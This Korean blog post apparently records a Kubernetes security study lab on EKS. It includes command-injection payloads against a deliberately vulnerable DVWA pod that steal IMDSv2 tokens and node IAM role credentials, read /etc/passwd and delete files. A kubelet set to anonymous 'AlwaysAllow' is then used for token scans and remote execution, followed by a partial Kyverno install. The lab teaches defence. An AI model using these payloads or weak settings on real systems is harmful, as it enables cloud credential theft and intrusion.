728x90

이번 포스팅 내용은 Policy Engine인 Kyverno 및 K8S에서 보안 위협이 될 수 있는 몇 가지 시나리오를 실습할 예정이다.

EKS pod가 IMDS API를 악용하는 시나리오

1. 취약 Web Server Pod 생성

cat <<EOT > mysql.yaml

apiVersion: v1

kind: Secret

metadata:

name: dvwa-secrets

type: Opaque

data:

# s3r00tpa55

ROOT_PASSWORD: czNyMDB0cGE1NQ==

# dvwa

DVWA_USERNAME: ZHZ3YQ==

# p@ssword

DVWA_PASSWORD: cEBzc3dvcmQ=

# dvwa

DVWA_DATABASE: ZHZ3YQ==

---

apiVersion: v1

kind: Service

metadata:

name: dvwa-mysql-service

spec:

selector:

app: dvwa-mysql

tier: backend

ports:

- protocol: TCP

port: 3306

targetPort: 3306

---

apiVersion: apps/v1

kind: Deployment

metadata:

name: dvwa-mysql

spec:

replicas: 1

selector:

matchLabels:

app: dvwa-mysql

tier: backend

template:

metadata:

labels:

app: dvwa-mysql

tier: backend

spec:

containers:

- name: mysql

image: mariadb:10.1

resources:

requests:

cpu: "0.3"

memory: 256Mi

limits:

cpu: "0.3"

memory: 256Mi

ports:

- containerPort: 3306

env:

- name: MYSQL_ROOT_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: ROOT_PASSWORD

- name: MYSQL_USER

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_USERNAME

- name: MYSQL_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_PASSWORD

- name: MYSQL_DATABASE

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_DATABASE

EOT

kubectl apply -f mysql.yaml

cat <<EOT > dvwa.yaml

apiVersion: v1

kind: ConfigMap

metadata:

name: dvwa-config

data:

RECAPTCHA_PRIV_KEY: ""

RECAPTCHA_PUB_KEY: ""

SECURITY_LEVEL: "low"

PHPIDS_ENABLED: "0"

PHPIDS_VERBOSE: "1"

PHP_DISPLAY_ERRORS: "1"

---

apiVersion: v1

kind: Service

metadata:

name: dvwa-web-service

spec:

selector:

app: dvwa-web

type: ClusterIP

ports:

- protocol: TCP

port: 80

targetPort: 80

---

apiVersion: apps/v1

kind: Deployment

metadata:

name: dvwa-web

spec:

replicas: 1

selector:

matchLabels:

app: dvwa-web

template:

metadata:

labels:

app: dvwa-web

spec:

containers:

- name: dvwa

image: cytopia/dvwa:php-8.1

ports:

- containerPort: 80

resources:

requests:

cpu: "0.3"

memory: 256Mi

limits:

cpu: "0.3"

memory: 256Mi

env:

- name: RECAPTCHA_PRIV_KEY

valueFrom:

configMapKeyRef:

name: dvwa-config

key: RECAPTCHA_PRIV_KEY

- name: RECAPTCHA_PUB_KEY

valueFrom:

configMapKeyRef:

name: dvwa-config

key: RECAPTCHA_PUB_KEY

- name: SECURITY_LEVEL

valueFrom:

configMapKeyRef:

name: dvwa-config

key: SECURITY_LEVEL

- name: PHPIDS_ENABLED

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHPIDS_ENABLED

- name: PHPIDS_VERBOSE

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHPIDS_VERBOSE

- name: PHP_DISPLAY_ERRORS

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHP_DISPLAY_ERRORS

- name: MYSQL_HOSTNAME

value: dvwa-mysql-service

- name: MYSQL_DATABASE

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_DATABASE

- name: MYSQL_USERNAME

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_USERNAME

- name: MYSQL_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_PASSWORD

EOT

kubectl apply -f dvwa.yaml

cat <<EOT > dvwa-ingress.yaml

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

annotations:

alb.ingress.kubernetes.io/certificate-arn: $CERT_ARN

alb.ingress.kubernetes.io/group.name: study

alb.ingress.kubernetes.io/listen-ports: '[{"HTTPS":443}, {"HTTP":80}]'

alb.ingress.kubernetes.io/load-balancer-name: myeks-ingress-alb

alb.ingress.kubernetes.io/scheme: internet-facing

alb.ingress.kubernetes.io/ssl-redirect: "443"

alb.ingress.kubernetes.io/success-codes: 200-399

alb.ingress.kubernetes.io/target-type: ip

name: ingress-dvwa

spec:

ingressClassName: alb

rules:

- host: dvwa.$MyDomain

http:

paths:

- backend:

service:

name: dvwa-web-service

port:

number: 80

path: /

pathType: Prefix

EOT

kubectl apply -f dvwa-ingress.yaml

echo -e "DVWA Web https://dvwa.$MyDomain"



2. Command Injection 실습

# 명령 실행 가능 확인

8.8.8.8 ; echo ; hostname

8.8.8.8 ; echo ; whoami

# IMDSv2 토큰 복사해두기

8.8.8.8 ; curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"

AQAEAA3WsWqT3dUXli_j0BRbKRL23U7uFhDdI-raC6Lfs6k8w7EFtQ==



# EC2 Instance Profile (IAM Role) 이름 확인

8.8.8.8 ; curl -s -H "X-aws-ec2-metadata-token: AQAEAA3WsWqT3dUXli_j0BRbKRL23U7uFhDdI-raC6Lfs6k8w7EFtQ==" –v http://169.254.169.254/latest/meta-data/iam/security-credentials/

eksctl-myeks-nodegroup-ng1-NodeInstanceRole-rnFrzZHdTCV0



# EC2 Instance Profile (IAM Role) 자격증명탈취

8.8.8.8 ; curl -s -H "X-aws-ec2-metadata-token: AQAEAA3WsWqT3dUXli_j0BRbKRL23U7uFhDdI-raC6Lfs6k8w7EFtQ==" –v http://169.254.169.254/latest/meta-data/iam/security-credentials/eksctl-myeks-nodegroup-ng1-NodeInstanceRole-rnFrzZHdTCV0

# 그외 다양한 명령 실행 가능

8.8.8.8; cat /etc/passwd

8.8.8.8; rm -rf /tmp/*



- DVWA Security : Medium 변경 후 시도 → 더 이상 명령 실행 안됨

Kubelet 미흡한 인증/인가 설정 시 위험 + kubeletctl툴 사용 시나리오



1. 노드의 kubelet API 인증과 인가 관련 정보 확인

# 노드의 kubelet API 인증과 인가 관련 정보 확인

ssh ec2-user@$N1 cat /etc/kubernetes/kubelet/kubelet-config.json | jq

ssh ec2-user@$N1 cat /var/lib/kubelet/kubeconfig | yh

# 노드의 kubelet 사용 포트 확인

ssh ec2-user@$N1 sudo ss -tnlp | grep kubelet

LISTEN 0 4096 127.0.0.1:10248 0.0.0.0:* users:(("kubelet",pid=2940,fd=20))

LISTEN 0 4096 *:10250 *:* users:(("kubelet",pid=2940,fd=21))

2. 데모 Pod 생성

# 데모를 위해 awscli 파드 생성

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: myawscli

spec:

#serviceAccountName: my-sa

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

command: ['sleep', '36000']

restartPolicy: Never

terminationGracePeriodSeconds: 0

EOF

# 파드 사용

kubectl exec -it myawscli -- aws sts get-caller-identity --query Arn

kubectl exec -it myawscli -- aws s3 ls

kubectl exec -it myawscli -- aws ec2 describe-instances --region ap-northeast-2 --output table --no-cli-pager

kubectl exec -it myawscli -- aws ec2 describe-vpcs --region ap-northeast-2 --output table --no-cli-pager

3. bastion2에서 kubeletctl 설치

# 기존 kubeconfig 삭제

rm -rf ~/.kube

# 다운로드

curl -LO https://github.com/cyberark/kubeletctl/releases/download/v1.11/kubeletctl_linux_amd64 && chmod a+x ./kubeletctl_linux_amd64 && mv ./kubeletctl_linux_amd64 /usr/local/bin/kubeletctl

kubeletctl version

kubeletctl help

# 노드1 IP 변수 지정

N1=<각자 자신의 노드1의 PrivateIP>

N1=192.168.3.80

# 노드1 IP로 Scan

kubeletctl scan --cidr $N1/32

# 노드1에 kubelet API 호출 시도

curl -k https://$N1:10250/pods; echo

Unauthorized

4. bastion1에서 kubelet-config.json 수정

# 노드1 접속

ssh ec2-user@$N1

-----------------------------

# 미흡한 인증/인가 설정으로 변경

sudo vi /etc/kubernetes/kubelet/kubelet-config.json

...

"authentication": {

"anonymous": {

"enabled": true

...

},

"authorization": {

"mode": "AlwaysAllow",

...

# kubelet restart

sudo systemctl restart kubelet

systemctl status kubelet

-----------------------------



5. bastion2에서 kubeletctl 사용

# 파드 목록 확인

curl -s -k https://$N1:10250/pods | jq

# kubelet-config.json 설정 내용 확인

curl -k https://$N1:10250/configz | jq

# kubeletct 사용

# Return kubelet's configuration

kubeletctl -s $N1 configz | jq

# Get list of pods on the node

kubeletctl -s $N1 pods

# Scans for nodes with opened kubelet API > Scans for for all the tokens in a given Node

kubeletctl -s $N1 scan token

# 단, 아래 실습은 워커노드1에 myawscli 파드가 배포되어 있어야 실습이 가능. 물론 노드2~3에도 kubelet 수정하면 실습 가능함.

# kubelet API로 명령 실행 : <네임스페이스> / <파드명> / <컨테이너명>

curl -k https://$N1:10250/run/default/myawscli/my-aws-cli -d "cmd=aws --version"

# Scans for nodes with opened kubelet API > remote code execution on their containers

kubeletctl -s $N1 scan rce

# Run commands inside a container

kubeletctl -s $N1 exec "/bin/bash" -n default -p myawscli -c my-aws-cli

--------------------------------

export

aws --version

aws ec2 describe-vpcs --region ap-northeast-2 --output table --no-cli-pager

exit

--------------------------------

# Return resource usage metrics (such as container CPU, memory usage, etc.)

kubeletctl -s $N1 metrics





Kynerno



- K8S Native Policy Mgmt

- Mutating admission / Validating admission 정책을 쉽게 설정할 수 있는 Policy Engine

- Kyverno Rule 형식은 Match / Exclude를 이용하여 객체에 대해 구분

- 각 객체에 대한 Validate, Mutate, Generate, Verify Images 기능 제공

설치 및 실습

1. 설치

# 설치

# EKS 설치 시 참고 https://kyverno.io/docs/installation/platform-notes/#notes-for-eks-users

# 모니터링 참고 https://kyverno.io/docs/monitoring/

cat << EOF > kyverno-value.yaml

config:

resourceFiltersExcludeNamespaces: [ kube-system ]

admissionController:

serviceMonitor:

enabled: true

backgroundController:

serviceMonitor:

enabled: true

cleanupController:

serviceMonitor:

enabled: true

reportsController:

serviceMonitor:

enabled: true

EOF

kubectl create ns kyverno

helm repo add kyverno https://kyverno.github.io/kyverno/

helm install kyverno kyverno/kyverno --version 3.2.0-rc.3 -f kyverno-value.yaml -n kyverno

# 확인



